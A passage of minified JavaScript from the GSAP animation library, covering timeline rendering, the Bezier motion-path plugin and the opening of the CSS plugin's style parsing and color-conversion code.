if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==f||0===p&&v!==r&&(v>0||0>t&&v>=0)&&!this._locked)&&(c="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(u=s=!0,c="onReverseComplete"):v>=0&&this._first&&(u=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=p||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(u=!0)}else 0===p&&0>v&&(u=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(h=p+this._repeatDelay,this._cycle=this._totalTime/h>>0,0!==this._cycle&&this._cycle===this._totalTime/h&&this._cycle--,this._time=this._totalTime-this._cycle*h,this._yoyo&&0!==(1&this._cycle)&&(this._time=p-this._time),this._time>p?(this._time=p,t=p+1e-4):0>this._time?this._time=t=0:t=this._time));if(this._cycle!==b&&!this._locked){var w=this._yoyo&&0!==(1&b),x=w===(this._yoyo&&0!==(1&this._cycle)),T=this._totalTime,S=this._cycle,k=this._rawPrevTime,E=this._time;if(this._totalTime=b*p,b>this._cycle?w=!w:this._totalTime+=p,this._time=f,this._rawPrevTime=0===p?v-1e-4:v,this._cycle=b,this._locked=!0,f=w?0:p,this.render(f,e,0===p),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),x&&(f=w?p+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=E,this._totalTime=T,this._cycle=S,this._rawPrevTime=k}if(!(this._time!==f&&this._first||i||u))return void(m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&0!==this._totalTime&&(e||this._callback("onStart")),this._time>=f)for(n=this._first;n&&(l=n._next,!this._paused||y);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=l;else for(n=this._last;n&&(l=n._prev,!this._paused||y);)(n._active||f>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=l;this._onUpdate&&(e||(o.length&&a(),this._callback("onUpdate"))),c&&(this._locked||this._gc||(g===this._startTime||_!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(s&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[c]&&this._callback(c)))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this.getChildren(t,e,i),a=0,l=o.length;for(n=0;l>n;n++)r=o[n],r.isActive()&&(s[a++]=r);return s},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=[],i=[],n=[],r={},s=_gsScope._gsDefine.globals,o=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,p=(d-h)/8;return r.b=l+(t-l)/4,s.b=h+p,r.c=s.a=(r.b+s.b)/2,s.c=o.a=(h+d)/2,o.b=d-p,a.b=u+(n-u)/4,o.c=a.a=(o.b+a.b)/2,[r,s,o,a]},c=function(t,r,s,o,a){var c,u,h,d,p,f,m,g,_,v,y,b,w,x=t.length-1,T=0,S=t[0].a;for(c=0;x>c;c++)p=t[T],u=p.a,h=p.d,d=t[T+1].d,a?(y=e[c],b=i[c],w=.25*(b+y)*r/(o?.5:n[c]||.5),f=h-(h-u)*(o?.5*r:0!==y?w/y:0),m=h+(d-h)*(o?.5*r:0!==b?w/b:0),g=h-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=h-.5*(h-u)*r,m=h+.5*(d-h)*r,g=h-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?S:S=p.a+.6*(p.c-p.a),p.da=h-u,p.ca=_-u,p.ba=S-u,s?(v=l(u,S,_,h),t.splice(T,1,v[0],v[1],v[2],v[3]),T+=4):T++,S=m;p=t[T],p.b=S,p.c=S+.4*(p.d-S),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=S-p.a,s&&(v=l(p.a,S,p.c,p.d),t.splice(T,1,v[0],v[1],v[2],v[3]))},u=function(t,n,r,s){var a,l,c,u,h,d,p=[];if(s)for(t=[s].concat(t),l=t.length;--l>-1;)"string"==typeof(d=t[l][n])&&"="===d.charAt(1)&&(t[l][n]=s[n]+Number(d.charAt(0)+d.substr(2)));if(a=t.length-2,0>a)return p[0]=new o(t[0][n],0,0,t[-1>a?0:1][n]),p;for(l=0;a>l;l++)c=t[l][n],u=t[l+1][n],p[l]=new o(c,0,0,u),r&&(h=t[l+2][n],e[l]=(e[l]||0)+(u-c)*(u-c),i[l]=(i[l]||0)+(h-u)*(h-u));return p[l]=new o(t[l][n],0,0,t[l+1][n]),p},h=function(t,s,o,l,h,d){var p,f,m,g,_,v,y,b,w={},x=[],T=d||t[0];h="string"==typeof h?","+h+",":a,null==s&&(s=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs(T[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),d&&t.unshift(d),t.push(t[1]),d=t[t.length-3])}for(e.length=i.length=n.length=0,p=x.length;--p>-1;)f=x[p],r[f]=-1!==h.indexOf(","+f+","),w[f]=u(t,f,r[f],d);for(p=e.length;--p>-1;)e[p]=Math.sqrt(e[p]),i[p]=Math.sqrt(i[p]);if(!l){for(p=x.length;--p>-1;)if(r[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/i[g]+m[g].da/e[g],n[g]=(n[g]||0)+_*_;for(p=n.length;--p>-1;)n[p]=Math.sqrt(n[p])}for(p=x.length,g=o?4:1;--p>-1;)f=x[p],m=w[f],c(m,s,o,l,r[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},d=function(t,e,i){e=e||"soft";var n,r,s,a,l,c,u,h,d,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(d in t[0])v.push(d);for(c=v.length;--c>-1;){for(d=v[c],m[d]=l=[],p=0,h=t.length,u=0;h>u;u++)n=null==i?t[u][d]:"string"==typeof(f=t[u][d])&&"="===f.charAt(1)?i[d]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&u>1&&h-1>u&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(h=p-g+1,p=0,u=0;h>u;u+=g)n=l[u],r=l[u+1],s=l[u+2],a=2===g?0:l[u+3],l[p++]=f=3===g?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l.length=p}return m},p=function(t,e,i){for(var n,r,s,o,a,l,c,u,h,d,p,f=1/i,m=t.length;--m>-1;)for(d=t[m],s=d.a,o=d.d-s,a=d.c-s,l=d.b-s,n=r=0,u=1;i>=u;u++)c=f*u,h=1-c,n=r-(r=(c*c*o+3*h*(c*a+h*l))*c),p=m*i+u-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,r,s,o=[],a=[],l=0,c=0,u=e-1,h=[],d=[];for(i in t)p(t[i],o,e);for(r=o.length,n=0;r>n;n++)l+=Math.sqrt(o[n]),s=n%e,d[s]=l,s===u&&(c+=l,s=n/e>>0,h[s]=d,a[s]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}},m=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,o,a,l=e.values||[],c={},u=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in u)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],c[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?h(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):d(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(this._initialRotations=[],p[0]instanceof Array||(this._autoRotate=p=[p]),s=p.length;--s>-1;){for(o=0;3>o;o++)n=p[s][o],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;n=p[s][2],this._initialRotations[s]=this._func[n]?this._func[n].call(this._target):this._target[n]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,n,r,s,o,a,l,c,u,h,d=this._segCount,p=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(u=this._lengths,h=this._curSeg,e*=this._length,r=this._li,e>this._l2&&d-1>r){for(c=d-1;c>r&&e>=(this._l2=u[++r]););this._l1=u[r-1],this._li=r,this._curSeg=h=this._segments[r],this._s2=h[this._s1=this._si=0]}else if(this._l1>e&&r>0){
for(;r>0&&(this._l1=u[--r])>=e;);0===r&&this._l1>e?this._l1=0:r++,this._l2=u[r],this._li=r,this._curSeg=h=this._segments[r],this._s1=h[(this._si=h.length-1)-1]||0,this._s2=h[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&h.length-1>r){for(c=h.length-1;c>r&&e>=(this._s2=h[++r]););this._s1=h[r-1],this._si=r}else if(this._s1>e&&r>0){for(;r>0&&(this._s1=h[--r])>=e;);0===r&&this._s1>e?this._s1=0:r++,this._s2=h[r],this._si=r}a=(r+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(n=1-a,r=this._props.length;--r>-1;)s=this._props[r],o=this._beziers[s][i],l=(a*a*o.da+3*n*(a*o.ca+n*o.ba))*a+o.a,this._round[s]&&(l=Math.round(l)),p[s]?f[s](l):f[s]=l;if(this._autoRotate){var g,_,v,y,b,w,x,T=this._autoRotate;for(r=T.length;--r>-1;)s=T[r][2],w=T[r][3]||0,x=T[r][4]===!0?1:t,o=this._beziers[T[r][0]],g=this._beziers[T[r][1]],o&&g&&(o=o[i],g=g[i],_=o.a+(o.b-o.a)*a,y=o.b+(o.c-o.b)*a,_+=(y-_)*a,y+=(o.c+(o.d-o.c)*a-y)*a,v=g.a+(g.b-g.a)*a,b=g.b+(g.c-g.b)*a,v+=(b-v)*a,b+=(g.c+(g.d-g.c)*a-b)*a,l=m?Math.atan2(b-v,y-_)*x+w:this._initialRotations[r],p[s]?f[s](l):f[s]=l)}}}),g=m.prototype;m.bezierThrough=h,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=s.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new m;var c,u,h,d=e.values,p=d.length-1,f=[],g={};if(0>p)return a;for(c=0;p>=c;c++)h=i(t,d[c],o,a,l,p!==c),f[c]=h.end;for(u in e)g[u]=e[u];return g.values=f,a=new r(t,"bezier",0,0,h.pt,2),a.data=h,a.plugin=l,a.setRatio=n,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(c=g.autoRotate===!0?0:Number(g.autoRotate),g.autoRotate=null!=h.end.left?[["left","top","rotation",c,!1]]:null!=h.end.x?[["x","y","rotation",c,!1]]:!1),g.autoRotate&&(o._transform||o._enableTransforms(!1),h.autoRotate=o._target._gsTransform),l._onInitTween(h.proxy,g,o._tween),a}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},c=o.prototype=new t("css");c.constructor=o,o.version="1.17.0",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",o.defaultSmoothOrigin=!0,c="px",o.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var u,h,d,p,f,m,g=/(?:\d|\-\d|\.\d|\-\.\d)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,y=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,b=/(?:\d|\-|\+|=|#|\.)*/g,w=/opacity *= *([^)]*)/i,x=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,S=/^(rgb|hsl)/,k=/([A-Z])/g,E=/-([a-z])/gi,j=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,C=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,P=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,O=/,(?=[^\)]*(?:\(|$))/gi,R=Math.PI/180,M=180/Math.PI,I={},D=document,N=function(t){return D.createElementNS?D.createElementNS("http://www.w3.org/1999/xhtml",t):D.createElement(t)},F=N("div"),$=N("img"),q=o._internals={_specialProps:l},H=navigator.userAgent,B=function(){var t=H.indexOf("Android"),e=N("a");return d=-1!==H.indexOf("Safari")&&-1===H.indexOf("Chrome")&&(-1===t||Number(H.substr(t+8,1))>3),f=d&&6>Number(H.substr(H.indexOf("Version/")+8,1)),p=-1!==H.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(H)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(H))&&(m=parseFloat(RegExp.$1)),e?(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity)):!1}(),X=function(t){return w.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(t){window.console&&console.log(t)},U="",W="",Y=function(t,e){e=e||F;var i,n,r=e.style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],U="-"+W.toLowerCase()+"-",W+t):null},V=D.defaultView?D.defaultView.getComputedStyle:function(){},G=o.getStyle=function(t,e,i,n,r){var s;return B||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||V(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):X(t)},J=q.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var a,l,c,u=A.test(i),h=t,d=F.style,p=0>n;if(p&&(n=-n),"%"===r&&-1!==i.indexOf("border"))a=n/100*(u?t.clientWidth:t.clientHeight);else{if(d.cssText="border:0 solid red;position:"+G(t,"position")+";line-height:0;","%"!==r&&h.appendChild)d[u?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(h=t.parentNode||D.body,l=h._gsCache,c=e.ticker.frame,l&&u&&l.time===c)return l.width*n/100;d[u?"width":"height"]=n+r}h.appendChild(F),a=parseFloat(F[u?"offsetWidth":"offsetHeight"]),h.removeChild(F),u&&"%"===r&&o.cacheWidths!==!1&&(l=h._gsCache=h._gsCache||{},l.time=c,l.width=100*(a/n)),0!==a||s||(a=J(t,i,n,r,!0))}return p?-a:a},Q=q.calculateOffset=function(t,e,i){if("absolute"!==G(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=G(t,"margin"+n,i);return t["offset"+n]-(J(t,e,parseFloat(r),r.replace(b,""))||0)},Z=function(t,e){var i,n,r,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)r=e[i],(-1===r.indexOf("-transform")||St===r)&&(s[r.replace(E,C)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||Tt===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(E,C)]=e[i]);return B||(s.opacity=X(t)),n=Dt(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Et&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},K=function(t,e,i,n,r){var s,o,a,l={},c=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[o]||""===e[o].replace(y,"")?s:0:Q(t,o),void 0!==c[o]&&(a=new pt(c,o,c[o],a)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a}},tt={width:["Left","Right"],height:["Top","Bottom"]},et=["marginLeft","marginRight","marginTop","marginBottom"],it=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=tt[e],s=r.length;for(i=i||V(t,null);--s>-1;)n-=parseFloat(G(t,"padding"+r[s],i,!0))||0,n-=parseFloat(G(t,"border"+r[s]+"Width",i,!0))||0;return n},nt=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],r=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==r?r="center"===n?"50%":"0":"center"===r&&(r="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+r+(i.length>2?" "+i[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==r.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===r.charAt(1),e.ox=parseFloat(n.replace(y,"")),e.oy=parseFloat(r.replace(y,"")),e.v=t),e||t},rt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},st=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},ot=function(t,e,i,n){var r,s,o,a,l,c=1e-6;return null==t?a=e:"number"==typeof t?a=t:(r=360,s=t.split("_"),l="="===t.charAt(1),o=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:M)-(l?0:e),s.length&&(n&&(n[i]=e+o),-1!==t.indexOf("short")&&(o%=r,o!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*r)%r-(0|o/r)*r:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*r)%r-(0|o/r)*r)),a=e+o),c>a&&a>-c&&(a=0),a},at={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},lt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ct=o.parseColor=function(t){var e,i,n,r,s,o;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),at[t]?at[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(g),r=Number(t[0])%360/360,s=Number(t[1])/100,o=Number(t[2])/100,i=.5>=o?o*(s+1):o+s-o*s,e=2*o-i,t.length>3&&(t[3]=Number(t[3])),t[0]=lt(r+1/3,e,i),t[1]=lt(r,e,i),t[2]=lt(r-1/3,e,i),t):(t=t.match(g)||at.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):at.black},ut="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(c in at)ut+="|"+c+"\\b";ut=RegExp(ut+")","gi");var ht=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(ut)||[""])[0]:"",o=t.split(s).join("").match(v)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",u=o.length,h=u>0?o[0].replace(g,""):"";return u?r=e?function(t){var e,d,p,f;if("number"==typeof t)t+=h;else if(n&&O.test(t)){for(f=t.replace(O,"|").split("|"),p=0;f.length>p;p++)f[p]=r(f[p]);return f.join(",")}if(e=(t.match(ut)||[s])[0],d=t.split(e).join("").match(v)||[],p=d.length,u>p--)for(;u>++p;)d[p]=i?d[0|(p-1)/2]:o[p];return a+d.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,d;if("number"==typeof t)t+=h;else if(n&&O.test(t)){for(s=t.replace(O,"|").split("|"),d=0;s.length>d;d++)s[d]=r(s[d]);return s.join(",")}if(e=t.match(v)||[],d=e.length,u>d--)for(;u>++d;)e[d]=i?e[0|(d-1)/2]:o[d];return a+e.join(c)+l}:function(t){return t}},dt=function(t){return t=t.split(","),function(e,i,n,r,s,o,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r.parse(e,a,s,o)}},pt=(q._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s=this.data,o=s.proxy,a=s.firstMPT,l=1e-6;a;)e=o[a.v],a.r?e=Math.round(e):l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(s.autoRotate&&(s.autoRotate.rotation=o.rotation),1===t)for(a=s.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)r+=i["xn"+n]+i["xs"+(n+1)];i.e=r}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),ft=(q._parseToProxy=function(t,e,i,n,r,s){var o,a,l,c,u,h=n,d={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=u=i.parse(t,e,n,r),I=m,s&&(i._transform=f,h&&(h._prev=null,h._prev&&(h._prev._next=null)));n&&n!==h;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,d[a]=n.s,s||(c=new pt(n,"s",a,c,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,a=n.p+"_"+l,p[a]=n.data[l],d[a]=n[l],s||(c=new pt(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:d,end:p,firstMPT:c,pt:u}},q.CSSPropTween=function(t,e,n,r,o,a,l,c,u,h,d){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof ft||s.push(this.n),this.r=c,this.type=a||0,u&&(this.pr=u,i=!0),this.b=void 0===h?n:h,this.e=void 0===d?n+r:d,o&&(this._next=o,o._prev=this)}),mt=function(t,e,i,n,r,s){var o=new ft(t,e,i,n-i,r,-1,s);return o.b=i,o.e=o.xs0=n,o},gt=o.parseComplex=function(t,e,i,n,r,s,o,a,l,c){i=i||s||"",o=new ft(t,e,0,0,o,c?2:1,null,!1,a,i,n),n+="";var h,d,p,f,m,v,y,b,w,x,T,k,E=i.split(", ").join(",").split(" "),j=n.split(", ").join(",").split(" "),C=E.length,A=u!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(E=E.join(" ").replace(O,", ").split(" "),j=j.join(" ").replace(O,", ").split(" "),C=E.length),C!==j.length&&(E=(s||"").split(" "),C=E.length),o.plugin=l,o.setRatio=c,h=0;C>h;h++)if(f=E[h],m=j[h],b=parseFloat(f),b||0===b)o.appendXtra("",b,rt(m,b),m.replace(_,""),A&&-1!==m.indexOf("px"),!0);else if(r&&("#"===f.charAt(0)||at[f]||S.test(f)))k=","===m.charAt(m.length-1)?"),":")",f=ct(f),m=ct(m),w=f.length+m.length>6,w&&!B&&0===m[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(j[h]).join("transparent")):(B||(w=!1),o.appendXtra(w?"rgba(":"rgb(",f[0],m[0]-f[0],",",!0,!0).appendXtra("",f[1],m[1]-f[1],",",!0).appendXtra("",f[2],m[2]-f[2],w?",":k,!0),w&&(f=4>f.length?1:f[3],o.appendXtra("",f,(4>m.length?1:m[3])-f,k,!1)));else if(v=f.match(g)){if(y=m.match(_),!y||y.length!==v.length)return o;for(p=0,d=0;v.length>d;d++)T=v[d],x=f.indexOf(T,p),o.appendXtra(f.substr(p,x-p),Number(T),rt(y[d],T),"",A&&"px"===f.substr(x+T.length,2),0===d),p=x+T.length;o["xs"+o.l]+=f.substr(p)}else o["xs"+o.l]+=o.l?" "+f:f;if(-1!==n.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,h=1;o.l>h;h++)k+=o["xs"+h]+o.data["xn"+h];o.e=k+o["xs"+h]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},_t=9;for(c=ft.prototype,c.l=c.pr=0;--_t>0;)c["xn"+_t]=0,c["xs"+_t]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(t,e,i,n,r,s){var o=this,a=o.l;return 